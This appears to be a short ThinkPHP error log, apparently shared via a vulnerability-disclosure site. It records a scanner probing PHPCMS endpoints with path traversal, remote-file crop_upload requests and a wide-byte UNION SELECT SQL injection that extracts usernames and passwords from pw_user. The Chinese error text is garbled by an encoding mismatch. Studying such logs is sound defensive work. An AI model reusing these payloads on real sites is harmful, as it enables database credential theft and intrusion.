 121.192.190.160/Application/Runtime/Logs/Common/16_04_24.log
[ 2016-04-24T07:44:07+08:00 ] 202.112.57.110 /index.php?m=search
ERR: 鏃犳硶鍔犺浇妯″潡:Search
[ 2016-04-24T07:44:07+08:00 ] 202.112.57.110 /index.php?m=wap
ERR: 鏃犳硶鍔犺浇妯″潡:Wap
[ 2016-04-24T07:44:09+08:00 ] 202.112.57.110 /index.php/index.php?m=search
ERR: 鏃犳硶鍔犺浇妯″潡:Search
[ 2016-04-24T07:44:09+08:00 ] 202.112.57.110 /index.php/index.php?m=wap
ERR: 鏃犳硶鍔犺浇妯″潡:Wap
[ 2016-04-24T07:45:49+08:00 ] 202.112.57.110 //index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_se
ERR: 鏃犳硶鍔犺浇妯″潡:Search
[ 2016-04-24T07:45:49+08:00 ] 202.112.57.110 //index.php?m=wap&siteid=1
ERR: 鏃犳硶鍔犺浇妯″潡:Wap
[ 2016-04-24T07:45:50+08:00 ] 202.112.57.110 //index.php?m=attachment&c=attachments&a=swfupload_json
ERR: 鏃犳硶鍔犺浇妯″潡:Attachment
[ 2016-04-24T07:45:52+08:00 ] 202.112.57.110 //index.php?m=attachment&c=attachments&a=crop_upload&width=1&height=1&file=http://we
ERR: 鏃犳硶鍔犺浇妯″潡:Attachment
[ 2016-04-24T07:45:53+08:00 ] 202.112.57.110 //index.php?m=attachment&c=attachments&a=crop_upload&width=1&height=1&file=http://we
ERR: 鏃犳硶鍔犺浇妯″潡:Attachment
[ 2016-04-24T07:45:54+08:00 ] 202.112.57.110 //index.php?m=tag&a=view&name=ssssss%c1%27%20union%20select%20
(select%20concat(0x7e,username,0x40,password,0x7e)%20from%20pw_user%20limit%200,1),null,1,null,1,0,0,1,0,0,null,null,null%23
www.wooyun.org